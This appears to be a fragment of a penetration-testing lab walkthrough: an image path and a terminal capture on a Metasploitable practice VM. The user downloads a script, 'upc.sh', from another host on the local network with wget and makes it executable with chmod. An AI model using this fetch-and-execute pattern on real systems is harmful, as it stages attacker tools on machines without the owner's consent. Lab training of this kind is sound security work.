 msfadmin@metasploitable:~$ wget http://192.168.0.111:8080/upc.sh
--17:57:45--  http://192.168.0.111:8080/upc.sh
           => `upc.sh'
Connecting to 192.168.0.111:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,404 (3.3K) [text/x-sh]
100%[====================================>] 3,404         --.--K/s
17:57:45 (148.97 MB/s) - `upc.sh' saved [3404/3404]
msfadmin@metasploitable:~$ chmod +x upc.sh